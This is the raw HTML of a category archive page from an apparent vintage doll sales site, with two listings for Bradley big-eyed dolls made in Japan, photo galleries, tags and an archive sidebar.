

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://vintagejapandoll.name/category/bradley/
body_size: 15585
content:
<!DOCTYPE html>
<!--[if IE 8]>
<html id="ie8" lang="en-US"
 xmlns:og='https://opengraphprotocol.org/schema/'
 xmlns:fb='https://www.facebook.com/2008/fbml'>
<![endif]-->
<!--[if !(IE 8)]><!-->
<html lang="en-US"
 xmlns:og='https://opengraphprotocol.org/schema/'
 xmlns:fb='https://www.facebook.com/2008/fbml'>
<!--<![endif]-->
<head>
<meta charset="UTF-8" />
<title>bradley | Vintage Japan Doll</title>
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="pingback" href="https://vintagejapandoll.name/xmlrpc.php" />
<!--[if lt IE 9]>
<script src="https://vintagejapandoll.name/wp-content/themes/default/js/html5.js" type="text/javascript"></script>
<![endif]-->
<link rel="alternate" type="application/rss+xml" title="Vintage Japan Doll &raquo; Feed" href="https://vintagejapandoll.name/feed/" />
<link rel="alternate" type="application/rss+xml" title="Vintage Japan Doll &raquo; Comments Feed" href="https://vintagejapandoll.name/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Vintage Japan Doll &raquo; bradley Category Feed" href="https://vintagejapandoll.name/category/bradley/feed/" />
<link rel='stylesheet' id='contact-form-7-css'  href='https:///vintagejapandoll.name/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='dusktodawn-css'  href='https:///vintagejapandoll.name/wp-content/themes/default/style.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='ubuntu-css'  href='https:///fonts.googleapis.com/css?family=Ubuntu%3A300%2C400%2C700&#038;ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='A2A_SHARE_SAVE-css'  href='https:///vintagejapandoll.name/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.13' type='text/css' media='all' />
<script type='text/javascript' src='https:///vintagejapandoll.name/wp-includes/js/jquery/jquery.js?ver=1.11.1'></script>
<script type='text/javascript' src='https:///vintagejapandoll.name/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript' src='https:///vintagejapandoll.name/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.0'></script>
<script type='text/javascript' src='https:///vintagejapandoll.name/wp-content/themes/default/js/audio.js?ver=20120315'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://vintagejapandoll.name/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://vintagejapandoll.name/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.1.1" />

<script type="text/javascript">
var a2a_config=a2a_config||{};a2a_config.callbacks=a2a_config.callbacks||[];a2a_config.templates=a2a_config.templates||{};
a2a_config.onclick=1;
a2a_config.no_3p = 1;
</script>
<script type="text/javascript" src="https://static.addtoany.com/menu/page.js" async="async"></script>

	<!--Facebook Like Button OpenGraph Settings Start-->
	<meta property="og:site_name" content="Vintage Japan Doll"/>
	<meta property="og:title" content="VTG Bradley Mod Big EYED Sitting DOLL Lace Dress 10 (made in Japan)"/>
		<meta property="og:description" content="Hello, we're listing"/>
	
	<meta property="og:url" content="https://vintagejapandoll.name/2024/03/13/vtg-bradley-mod-big-eyed-sitting-doll-lace-dress-10-made-in-japan/"/>
	<meta property="fb:admins" content="" />
	<meta property="fb:app_id" content="" />
	<meta property="og:type" content="article" />
		<!--Facebook Like Button OpenGraph Settings End-->
	<script async type="text/javascript" src="/wihylemu.js"></script>
<script type="text/javascript" src="/gamyqyqab.js"></script>
</head>

<body class="archive category category-bradley category-4718 single-author left-sidebar sidebar-content">
<div id="super-super-wrapper">
	<div id="super-wrapper">
		<div id="wrapper">
					<div id="page" class="hfeed">
				<header id="branding" role="banner">
					<hgroup>
						<h1 id="site-title"><a href="https://vintagejapandoll.name/" title="Vintage Japan Doll" rel="home">Vintage Japan Doll</a></h1>
						<h2 id="site-description"></h2>
					</hgroup>
				</header><!-- #branding -->

				<div id="main" class="clear-fix">
					
<section id="primary">
	<div id="content" class="clear-fix" role="main">

	
		<header class="page-header">
			<h1 class="page-title">
				Category Archives: <span>bradley</span>			</h1>
					</header>

		
		
			<article id="post-8301" class="post-8301 post type-post status-publish format-standard has-post-thumbnail hentry category-bradley tag-bradley tag-doll tag-dress tag-eyed tag-japan tag-lace tag-made tag-sitting">
	<header class="entry-header">
				<div class="entry-meta">
						
							<a href="https://vintagejapandoll.name/2024/03/13/vtg-bradley-mod-big-eyed-sitting-doll-lace-dress-10-made-in-japan/" title="12:28 pm" rel="bookmark"><time class="entry-date" datetime="2024-03-13T12:28:19+00:00" pubdate>March 13, 2024</time></a><span class="byline"> <span class="sep"> by </span> <span class="author vcard"><a class="url fn n" href="https://vintagejapandoll.name/author/admin/" title="View all posts by admin" rel="author">admin</a></span></span>					</div><!-- .entry-meta -->
		
						<h1 class="entry-title">
							<a href="https://vintagejapandoll.name/2024/03/13/vtg-bradley-mod-big-eyed-sitting-doll-lace-dress-10-made-in-japan/" rel="bookmark">VTG Bradley Mod Big EYED Sitting DOLL Lace Dress 10 (made in Japan)</a>
					</h1>
			</header><!-- .entry-header -->

	<img width="60" height="80" src="https://vintagejapandoll.name/wp-content/pics/VTG_Bradley_Mod_Big_EYED_Sitting_DOLL_Lace_Dress_10_made_in_Japan_01_ek.jpg" class="featured-image wp-post-image" alt="VTG_Bradley_Mod_Big_EYED_Sitting_DOLL_Lace_Dress_10_made_in_Japan_01_ek" />
	<div class="entry-content">
		
<img class="[base64]" src="https://vintagejapandoll.name/wp-content/pics/VTG_Bradley_Mod_Big_EYED_Sitting_DOLL_Lace_Dress_10_made_in_Japan_01_rbyo.jpg" title="VTG Bradley Mod Big EYED Sitting DOLL Lace Dress 10 (made in Japan)" alt="VTG Bradley Mod Big EYED Sitting DOLL Lace Dress 10 (made in Japan)"/>

 
  <br/>

 <img class="[base64]" src="https://vintagejapandoll.name/wp-content/pics/VTG_Bradley_Mod_Big_EYED_Sitting_DOLL_Lace_Dress_10_made_in_Japan_02_mdvs.jpg" title="VTG Bradley Mod Big EYED Sitting DOLL Lace Dress 10 (made in Japan)" alt="VTG Bradley Mod Big EYED Sitting DOLL Lace Dress 10 (made in Japan)"/>  <br/>			
 <img class="[base64]" src="https://vintagejapandoll.name/wp-content/pics/VTG_Bradley_Mod_Big_EYED_Sitting_DOLL_Lace_Dress_10_made_in_Japan_03_hfii.jpg" title="VTG Bradley Mod Big EYED Sitting DOLL Lace Dress 10 (made in Japan)" alt="VTG Bradley Mod Big EYED Sitting DOLL Lace Dress 10 (made in Japan)"/>   	 
	<br/>

<img class="[base64]" src="https://vintagejapandoll.name/wp-content/pics/VTG_Bradley_Mod_Big_EYED_Sitting_DOLL_Lace_Dress_10_made_in_Japan_04_qg.jpg" title="VTG Bradley Mod Big EYED Sitting DOLL Lace Dress 10 (made in Japan)" alt="VTG Bradley Mod Big EYED Sitting DOLL Lace Dress 10 (made in Japan)"/>
	 
 <br/>
 <img class="[base64]" src="https://vintagejapandoll.name/wp-content/pics/VTG_Bradley_Mod_Big_EYED_Sitting_DOLL_Lace_Dress_10_made_in_Japan_05_em.jpg" title="VTG Bradley Mod Big EYED Sitting DOLL Lace Dress 10 (made in Japan)" alt="VTG Bradley Mod Big EYED Sitting DOLL Lace Dress 10 (made in Japan)"/>	 <br/>
	<img class="[base64]" src="https://vintagejapandoll.name/wp-content/pics/VTG_Bradley_Mod_Big_EYED_Sitting_DOLL_Lace_Dress_10_made_in_Japan_06_xtl.jpg" title="VTG Bradley Mod Big EYED Sitting DOLL Lace Dress 10 (made in Japan)" alt="VTG Bradley Mod Big EYED Sitting DOLL Lace Dress 10 (made in Japan)"/> <br/>

  
 <img class="[base64]" src="https://vintagejapandoll.name/wp-content/pics/VTG_Bradley_Mod_Big_EYED_Sitting_DOLL_Lace_Dress_10_made_in_Japan_07_nlxr.jpg" title="VTG Bradley Mod Big EYED Sitting DOLL Lace Dress 10 (made in Japan)" alt="VTG Bradley Mod Big EYED Sitting DOLL Lace Dress 10 (made in Japan)"/> 

<br/><img class="[base64]" src="https://vintagejapandoll.name/wp-content/pics/VTG_Bradley_Mod_Big_EYED_Sitting_DOLL_Lace_Dress_10_made_in_Japan_08_reb.jpg" title="VTG Bradley Mod Big EYED Sitting DOLL Lace Dress 10 (made in Japan)" alt="VTG Bradley Mod Big EYED Sitting DOLL Lace Dress 10 (made in Japan)"/>
   <br/> 
<img class="[base64]" src="https://vintagejapandoll.name/wp-content/pics/VTG_Bradley_Mod_Big_EYED_Sitting_DOLL_Lace_Dress_10_made_in_Japan_09_mo.jpg" title="VTG Bradley Mod Big EYED Sitting DOLL Lace Dress 10 (made in Japan)" alt="VTG Bradley Mod Big EYED Sitting DOLL Lace Dress 10 (made in Japan)"/>

 	<br/> 

 
<img class="[base64]" src="https://vintagejapandoll.name/wp-content/pics/VTG_Bradley_Mod_Big_EYED_Sitting_DOLL_Lace_Dress_10_made_in_Japan_10_pzs.jpg" title="VTG Bradley Mod Big EYED Sitting DOLL Lace Dress 10 (made in Japan)" alt="VTG Bradley Mod Big EYED Sitting DOLL Lace Dress 10 (made in Japan)"/>
 
  <br/>   <img class="[base64]" src="https://vintagejapandoll.name/wp-content/pics/VTG_Bradley_Mod_Big_EYED_Sitting_DOLL_Lace_Dress_10_made_in_Japan_11_xy.jpg" title="VTG Bradley Mod Big EYED Sitting DOLL Lace Dress 10 (made in Japan)" alt="VTG Bradley Mod Big EYED Sitting DOLL Lace Dress 10 (made in Japan)"/>  
<br/>  <img class="[base64]" src="https://vintagejapandoll.name/wp-content/pics/VTG_Bradley_Mod_Big_EYED_Sitting_DOLL_Lace_Dress_10_made_in_Japan_12_ebcb.jpg" title="VTG Bradley Mod Big EYED Sitting DOLL Lace Dress 10 (made in Japan)" alt="VTG Bradley Mod Big EYED Sitting DOLL Lace Dress 10 (made in Japan)"/>
		<br/> 

  <br/>	
<img class="[base64]" src="https://vintagejapandoll.name/wp-content/pics/xuzejo.gif" title="VTG Bradley Mod Big EYED Sitting DOLL Lace Dress 10 (made in Japan)" alt="VTG Bradley Mod Big EYED Sitting DOLL Lace Dress 10 (made in Japan)"/><br/> Hello, we&#8217;re listing a VTG Elegant (Brown Skin) big eyed Doll by BRADLEY. Made in Japan, the Doll is in the sitting position and is 10 high. The Dress has a diameter of 15s. It is in mint condition, please look at all photos. If you have any questions, please ask.
  	<br/>	 

<img class="[base64]" src="https://vintagejapandoll.name/wp-content/pics/xuzejo.gif" title="VTG Bradley Mod Big EYED Sitting DOLL Lace Dress 10 (made in Japan)" alt="VTG Bradley Mod Big EYED Sitting DOLL Lace Dress 10 (made in Japan)"/>
 <br/>  
			</div><!-- .entry-content -->

	<footer class="entry-meta">
					<span class="cat-links">
				Posted in <a href="https://vintagejapandoll.name/category/bradley/" rel="category tag">bradley</a><br />
			</span>
		
		
			<span class="tag-links">
				Tagged <a href="https://vintagejapandoll.name/tag/bradley/" rel="tag">bradley</a>, <a href="https://vintagejapandoll.name/tag/doll/" rel="tag">doll</a>, <a href="https://vintagejapandoll.name/tag/dress/" rel="tag">dress</a>, <a href="https://vintagejapandoll.name/tag/eyed/" rel="tag">eyed</a>, <a href="https://vintagejapandoll.name/tag/japan/" rel="tag">japan</a>, <a href="https://vintagejapandoll.name/tag/lace/" rel="tag">lace</a>, <a href="https://vintagejapandoll.name/tag/made/" rel="tag">made</a>, <a href="https://vintagejapandoll.name/tag/sitting/" rel="tag">sitting</a><br />
			</span>
		
		
			</footer><!-- #entry-meta -->

	
</article><!-- #post-## -->
		
			<article id="post-7825" class="post-7825 post type-post status-publish format-standard has-post-thumbnail hentry category-bradley tag-amazingly tag-bradley tag-clean tag-doll tag-eyed tag-free tag-japan tag-shipping">
	<header class="entry-header">
				<div class="entry-meta">
						
							<a href="https://vintagejapandoll.name/2023/11/13/vtg-bradley-doll-lot-amazingly-clean-60s-japan-big-eyed-mcm-free-shipping/" title="12:02 pm" rel="bookmark"><time class="entry-date" datetime="2023-11-13T12:02:06+00:00" pubdate>November 13, 2023</time></a><span class="byline"> <span class="sep"> by </span> <span class="author vcard"><a class="url fn n" href="https://vintagejapandoll.name/author/admin/" title="View all posts by admin" rel="author">admin</a></span></span>					</div><!-- .entry-meta -->
		
						<h1 class="entry-title">
							<a href="https://vintagejapandoll.name/2023/11/13/vtg-bradley-doll-lot-amazingly-clean-60s-japan-big-eyed-mcm-free-shipping/" rel="bookmark">Vtg Bradley Doll Lot Amazingly Clean 60s Japan Big Eyed MCM Free Shipping</a>
					</h1>
			</header><!-- .entry-header -->

	<img width="80" height="63" src="https://vintagejapandoll.name/wp-content/pics/Vtg_Bradley_Doll_Lot_Amazingly_Clean_60s_Japan_Big_Eyed_MCM_Free_Shipping_01_nuby.jpg" class="featured-image wp-post-image" alt="Vtg_Bradley_Doll_Lot_Amazingly_Clean_60s_Japan_Big_Eyed_MCM_Free_Shipping_01_nuby" />
	<div class="entry-content">
		<img class="[base64]" src="https://vintagejapandoll.name/wp-content/pics/Vtg_Bradley_Doll_Lot_Amazingly_Clean_60s_Japan_Big_Eyed_MCM_Free_Shipping_01_xq.jpg" title="Vtg Bradley Doll Lot Amazingly Clean 60s Japan Big Eyed MCM Free Shipping" alt="Vtg Bradley Doll Lot Amazingly Clean 60s Japan Big Eyed MCM Free Shipping"/> 

 
<br/>	<img class="[base64]" src="https://vintagejapandoll.name/wp-content/pics/Vtg_Bradley_Doll_Lot_Amazingly_Clean_60s_Japan_Big_Eyed_MCM_Free_Shipping_02_vyb.jpg" title="Vtg Bradley Doll Lot Amazingly Clean 60s Japan Big Eyed MCM Free Shipping" alt="Vtg Bradley Doll Lot Amazingly Clean 60s Japan Big Eyed MCM Free Shipping"/> 	
 <br/>	 

<img class="[base64]" src="https://vintagejapandoll.name/wp-content/pics/Vtg_Bradley_Doll_Lot_Amazingly_Clean_60s_Japan_Big_Eyed_MCM_Free_Shipping_03_pb.jpg" title="Vtg Bradley Doll Lot Amazingly Clean 60s Japan Big Eyed MCM Free Shipping" alt="Vtg Bradley Doll Lot Amazingly Clean 60s Japan Big Eyed MCM Free Shipping"/>  


<br/>

<img class="[base64]" src="https://vintagejapandoll.name/wp-content/pics/Vtg_Bradley_Doll_Lot_Amazingly_Clean_60s_Japan_Big_Eyed_MCM_Free_Shipping_04_pbro.jpg" title="Vtg Bradley Doll Lot Amazingly Clean 60s Japan Big Eyed MCM Free Shipping" alt="Vtg Bradley Doll Lot Amazingly Clean 60s Japan Big Eyed MCM Free Shipping"/>     <br/>	<img class="[base64]" src="https://vintagejapandoll.name/wp-content/pics/Vtg_Bradley_Doll_Lot_Amazingly_Clean_60s_Japan_Big_Eyed_MCM_Free_Shipping_05_ftkp.jpg" title="Vtg Bradley Doll Lot Amazingly Clean 60s Japan Big Eyed MCM Free Shipping" alt="Vtg Bradley Doll Lot Amazingly Clean 60s Japan Big Eyed MCM Free Shipping"/>	 	<br/> <img class="[base64]" src="https://vintagejapandoll.name/wp-content/pics/Vtg_Bradley_Doll_Lot_Amazingly_Clean_60s_Japan_Big_Eyed_MCM_Free_Shipping_06_pcym.jpg" title="Vtg Bradley Doll Lot Amazingly Clean 60s Japan Big Eyed MCM Free Shipping" alt="Vtg Bradley Doll Lot Amazingly Clean 60s Japan Big Eyed MCM Free Shipping"/>	
 
 <br/>

  	<img class="[base64]" src="https://vintagejapandoll.name/wp-content/pics/Vtg_Bradley_Doll_Lot_Amazingly_Clean_60s_Japan_Big_Eyed_MCM_Free_Shipping_07_eli.jpg" title="Vtg Bradley Doll Lot Amazingly Clean 60s Japan Big Eyed MCM Free Shipping" alt="Vtg Bradley Doll Lot Amazingly Clean 60s Japan Big Eyed MCM Free Shipping"/>	 <br/>
 	<img class="[base64]" src="https://vintagejapandoll.name/wp-content/pics/Vtg_Bradley_Doll_Lot_Amazingly_Clean_60s_Japan_Big_Eyed_MCM_Free_Shipping_08_broc.jpg" title="Vtg Bradley Doll Lot Amazingly Clean 60s Japan Big Eyed MCM Free Shipping" alt="Vtg Bradley Doll Lot Amazingly Clean 60s Japan Big Eyed MCM Free Shipping"/>

	<br/>
<img class="[base64]" src="https://vintagejapandoll.name/wp-content/pics/Vtg_Bradley_Doll_Lot_Amazingly_Clean_60s_Japan_Big_Eyed_MCM_Free_Shipping_09_kyf.jpg" title="Vtg Bradley Doll Lot Amazingly Clean 60s Japan Big Eyed MCM Free Shipping" alt="Vtg Bradley Doll Lot Amazingly Clean 60s Japan Big Eyed MCM Free Shipping"/>	  
<br/>	
<img class="[base64]" src="https://vintagejapandoll.name/wp-content/pics/Vtg_Bradley_Doll_Lot_Amazingly_Clean_60s_Japan_Big_Eyed_MCM_Free_Shipping_10_udot.jpg" title="Vtg Bradley Doll Lot Amazingly Clean 60s Japan Big Eyed MCM Free Shipping" alt="Vtg Bradley Doll Lot Amazingly Clean 60s Japan Big Eyed MCM Free Shipping"/> <br/>  
<img class="[base64]" src="https://vintagejapandoll.name/wp-content/pics/Vtg_Bradley_Doll_Lot_Amazingly_Clean_60s_Japan_Big_Eyed_MCM_Free_Shipping_11_ewrk.jpg" title="Vtg Bradley Doll Lot Amazingly Clean 60s Japan Big Eyed MCM Free Shipping" alt="Vtg Bradley Doll Lot Amazingly Clean 60s Japan Big Eyed MCM Free Shipping"/> <br/> 
 	<img class="[base64]" src="https://vintagejapandoll.name/wp-content/pics/Vtg_Bradley_Doll_Lot_Amazingly_Clean_60s_Japan_Big_Eyed_MCM_Free_Shipping_12_srou.jpg" title="Vtg Bradley Doll Lot Amazingly Clean 60s Japan Big Eyed MCM Free Shipping" alt="Vtg Bradley Doll Lot Amazingly Clean 60s Japan Big Eyed MCM Free Shipping"/>
		<br/>  	<img class="[base64]" src="https://vintagejapandoll.name/wp-content/pics/Vtg_Bradley_Doll_Lot_Amazingly_Clean_60s_Japan_Big_Eyed_MCM_Free_Shipping_13_mfms.jpg" title="Vtg Bradley Doll Lot Amazingly Clean 60s Japan Big Eyed MCM Free Shipping" alt="Vtg Bradley Doll Lot Amazingly Clean 60s Japan Big Eyed MCM Free Shipping"/><br/><img class="[base64]" src="https://vintagejapandoll.name/wp-content/pics/Vtg_Bradley_Doll_Lot_Amazingly_Clean_60s_Japan_Big_Eyed_MCM_Free_Shipping_14_befl.jpg" title="Vtg Bradley Doll Lot Amazingly Clean 60s Japan Big Eyed MCM Free Shipping" alt="Vtg Bradley Doll Lot Amazingly Clean 60s Japan Big Eyed MCM Free Shipping"/> 	 <br/> 	<img class="[base64]" src="https://vintagejapandoll.name/wp-content/pics/Vtg_Bradley_Doll_Lot_Amazingly_Clean_60s_Japan_Big_Eyed_MCM_Free_Shipping_15_yp.jpg" title="Vtg Bradley Doll Lot Amazingly Clean 60s Japan Big Eyed MCM Free Shipping" alt="Vtg Bradley Doll Lot Amazingly Clean 60s Japan Big Eyed MCM Free Shipping"/> 	<br/>

	



<img class="[base64]" src="https://vintagejapandoll.name/wp-content/pics/Vtg_Bradley_Doll_Lot_Amazingly_Clean_60s_Japan_Big_Eyed_MCM_Free_Shipping_16_mded.jpg" title="Vtg Bradley Doll Lot Amazingly Clean 60s Japan Big Eyed MCM Free Shipping" alt="Vtg Bradley Doll Lot Amazingly Clean 60s Japan Big Eyed MCM Free Shipping"/> <br/>  
<img class="[base64]" src="https://vintagejapandoll.name/wp-content/pics/Vtg_Bradley_Doll_Lot_Amazingly_Clean_60s_Japan_Big_Eyed_MCM_Free_Shipping_17_km.jpg" title="Vtg Bradley Doll Lot Amazingly Clean 60s Japan Big Eyed MCM Free Shipping" alt="Vtg Bradley Doll Lot Amazingly Clean 60s Japan Big Eyed MCM Free Shipping"/> 
 
 	<br/>
    <img class="[base64]" src="https://vintagejapandoll.name/wp-content/pics/Vtg_Bradley_Doll_Lot_Amazingly_Clean_60s_Japan_Big_Eyed_MCM_Free_Shipping_18_qqtc.jpg" title="Vtg Bradley Doll Lot Amazingly Clean 60s Japan Big Eyed MCM Free Shipping" alt="Vtg Bradley Doll Lot Amazingly Clean 60s Japan Big Eyed MCM Free Shipping"/>		
<br/>
 	  <img class="[base64]" src="https://vintagejapandoll.name/wp-content/pics/Vtg_Bradley_Doll_Lot_Amazingly_Clean_60s_Japan_Big_Eyed_MCM_Free_Shipping_19_axtm.jpg" title="Vtg Bradley Doll Lot Amazingly Clean 60s Japan Big Eyed MCM Free Shipping" alt="Vtg Bradley Doll Lot Amazingly Clean 60s Japan Big Eyed MCM Free Shipping"/> 
 <br/> 			 <img class="[base64]" src="https://vintagejapandoll.name/wp-content/pics/Vtg_Bradley_Doll_Lot_Amazingly_Clean_60s_Japan_Big_Eyed_MCM_Free_Shipping_20_kvg.jpg" title="Vtg Bradley Doll Lot Amazingly Clean 60s Japan Big Eyed MCM Free Shipping" alt="Vtg Bradley Doll Lot Amazingly Clean 60s Japan Big Eyed MCM Free Shipping"/>   <br/>  <br/>

<img class="[base64]" src="https://vintagejapandoll.name/wp-content/pics/xuzejo.gif" title="Vtg Bradley Doll Lot Amazingly Clean 60s Japan Big Eyed MCM Free Shipping" alt="Vtg Bradley Doll Lot Amazingly Clean 60s Japan Big Eyed MCM Free Shipping"/>	 <br/>
The dolls are made of cloth material and are designed as girl dolls. The set only includes the five dolls, and they are sure to add beauty and charm to any doll collection.   <br/><img class="[base64]" src="https://vintagejapandoll.name/wp-content/pics/xuzejo.gif" title="Vtg Bradley Doll Lot Amazingly Clean 60s Japan Big Eyed MCM Free Shipping" alt="Vtg Bradley Doll Lot Amazingly Clean 60s Japan Big Eyed MCM Free Shipping"/> <br/> 			</div><!-- .entry-content -->

	<footer class="entry-meta">
					<span class="cat-links">
				Posted in <a href="https://vintagejapandoll.name/category/bradley/" rel="category tag">bradley</a><br />
			</span>
		
		
			<span class="tag-links">
				Tagged <a href="https://vintagejapandoll.name/tag/amazingly/" rel="tag">amazingly</a>, <a href="https://vintagejapandoll.name/tag/bradley/" rel="tag">bradley</a>, <a href="https://vintagejapandoll.name/tag/clean/" rel="tag">clean</a>, <a href="https://vintagejapandoll.name/tag/doll/" rel="tag">doll</a>, <a href="https://vintagejapandoll.name/tag/eyed/" rel="tag">eyed</a>, <a href="https://vintagejapandoll.name/tag/free/" rel="tag">free</a>, <a href="https://vintagejapandoll.name/tag/japan/" rel="tag">japan</a>, <a href="https://vintagejapandoll.name/tag/shipping/" rel="tag">shipping</a><br />
			</span>
		
		
			</footer><!-- #entry-meta -->

	
</article><!-- #post-## -->
		
			<nav id="nav-below" class="clear-fix">
		<h1 class="assistive-text section-heading">Post navigation</h1>

	
	</nav><!-- #nav-below -->
	
	
	</div><!-- #content -->
</section><!-- #primary -->

<div id="secondary" class="widget-area" role="complementary">
	
	
	<aside id="search-2" class="widget widget_search"><form role="search" method="get" id="searchform" class="searchform" action="https://vintagejapandoll.name/">
				<div>
					<label class="screen-reader-text" for="s">Search for:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Search" />
				</div>
			</form></aside>		<aside id="recent-posts-2" class="widget widget_recent_entries">		<h1 class="widget-title">Recent Posts</h1>		<ul>
					<li>
				<a href="https://vintagejapandoll.name/2025/11/10/vintage-mattel-midge-doll-lot-of-3-dolls-vtg-barbie/">Vintage Mattel Midge Doll lot of 3 dolls Vtg Barbie</a>
						</li>
					<li>
				<a href="https://vintagejapandoll.name/2025/11/10/vintage-1960s-mattel-ponytail-barbie/">Vintage 1960&#8217;s Mattel Ponytail Barbie</a>
						</li>
					<li>
				<a href="https://vintagejapandoll.name/2025/11/09/mattel-1971-the-sun-set-malibu-barbie-doll-1067-vintage-original/">Mattel 1971 the Sun Set Malibu Barbie Doll #1067 Vintage, Original</a>
						</li>
					<li>
				<a href="https://vintagejapandoll.name/2025/11/08/vintage-barbie-blonde-side-part-bubblecut-doll-withaccessories-excellent-cond/">VINTAGE BARBIE BLONDE SIDE PART BUBBLECUT DOLL WithACCESSORIES EXCELLENT COND</a>
						</li>
					<li>
				<a href="https://vintagejapandoll.name/2025/11/07/vintage-1990s-takara-studio-jenny-doll-japan-blonde-hair-green-eyes-type-b/">Vintage 1990s Takara Studio Jenny Doll Japan Blonde Hair Green Eyes Type B</a>
						</li>
				</ul>
		</aside><aside id="archives-2" class="widget widget_archive"><h1 class="widget-title">Archives</h1>		<ul>
	<li><a href='https://vintagejapandoll.name/2025/11/'>November 2025</a></li>
	<li><a href='https://vintagejapandoll.name/2025/10/'>October 2025</a></li>
	<li><a href='https://vintagejapandoll.name/2025/09/'>September 2025</a></li>
	<li><a href='https://vintagejapandoll.name/2025/08/'>August 2025</a></li>
	<li><a href='https://vintagejapandoll.name/2025/07/'>July 2025</a></li>
	<li><a href='https://vintagejapandoll.name/2025/06/'>June 2025</a></li>
	<li><a href='https://vintagejapandoll.name/2025/05/'>May 2025</a></li>
	<li><a href='https://vintagejapandoll.name/2025/04/'>April 2025</a></li>
	<li><a href='https://vintagejapandoll.name/2025/03/'>March 2025</a></li>
	<li><a href='https://vintagejapandoll.name/2025/02/'>February 2025</a></li>
	<li><a href='https://vintagejapandoll.name/2025/01/'>January 2025</a></li>
	<li><a href='https://vintagejapandoll.name/2024/12/'>December 2024</a></li>
	<li><a href='https://vintagejapandoll.name/2024/11/'>November 2024</a></li>
	<li><a href='https://vintagejapandoll.name/2024/10/'>October 2024</a></li>
	<li><a href='https://vintagejapandoll.name/2024/09/'>September 2024</a></li>
	<li><a href='https://vintagejapandoll.name/2024/08/'>August 2024</a></li>
	<li><a href='https://vintagejapandoll.name/2024/07/'>July 2024</a></li>
	<li><a href='https://vintagejapandoll.name/2024/06/'>June 2024</a></li>
	<li><a href='https://vintagejapandoll.name/2024/05/'>May 2024</a></li>
	<li><a href='https://vintagejapandoll.name/2024/04/'>April 2024</a></li>
	<li><a href='https://vintagejapandoll.name/2024/03/'>March 2024</a></li>
	<li><a href='https://vintagejapandoll.name/2024/02/'>February 2024</a></li>
	<li><a href='https://vintagejapandoll.name/2024/01/'>January 2024</a></li>
	<li><a href='https://vintagejapandoll.name/2023/12/'>December 2023</a></li>
	<li><a href='https://vintagejapandoll.name/2023/11/'>November 2023</a></li>
	<li><a href='https://vintagejapandoll.name/2023/10/'>October 2023</a></li>
	<li><a href='https://vintagejapandoll.name/2023/09/'>September 2023</a></li>
	<li><a href='https://vintagejapandoll.name/2023/08/'>August 2023</a></li>
	<li><a href='https://vintagejapandoll.name/2023/07/'>July 2023</a></li>
	<li><a href='https://vintagejapandoll.name/2023/06/'>June 2023</a></li>
	<li><a href='https://vintagejapandoll.name/2023/05/'>May 2023</a></li>
	<li><a href='https://vintagejapandoll.name/2023/04/'>April 2023</a></li>
	<li><a href='https://vintagejapandoll.name/2023/03/'>March 2023</a></li>
	<li><a href='https://vintagejapandoll.name/2023/02/'>February 2023</a></li>
	<li><a href='https://vintagejapandoll.name/2023/01/'>January 2023</a></li>
	<li><a href='https://vintagejapandoll.name/2022/12/'>December 2022</a></li>
	<li><a href='https://vintagejapandoll.name/2022/11/'>November 2022</a></li>
	<li><a href='https://vintagejapandoll.name/2022/10/'>October 2022</a></li>
